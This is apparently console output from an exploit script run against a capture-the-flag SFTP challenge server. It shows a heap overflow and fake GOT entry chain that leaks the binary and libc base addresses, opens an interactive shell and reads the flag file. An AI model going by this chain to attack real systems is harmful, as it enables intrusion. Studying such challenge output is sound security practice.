 $ python exploit.py
[+] Opening connection to sftp.ctfcompetition.com on port 1337: Done
[*] '/home/andrea/Desktop/gctf/SFTP/untitled folder/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Predicted user entry @ 0x5512a4df
[*] Predicted fake leak entry @ 0x4631457c
[*] Predicted fake GOT entry @ 0x516556f3
[+] Putting fake leak entry: Done
[+] Overflowing directory (leak): Done
[+] Triggering directory reallocation (leak): Done
[+] Leaking binary base: @ 0x561e38bfc000
[+] Putting fake GOT entry: Done
[+] Overflowing directory (GOT): Done
[+] Triggering directory reallocation (GOT): Done
0x7f33023586e0
0x7f3302324f60
[*] libc base address: 0x7f33022ea000
[*] Switching to interactive mode
sftp> 8
$ cat /home/user/flag
CTF{Moar_Randomz_Moar_Mitigatez!}
$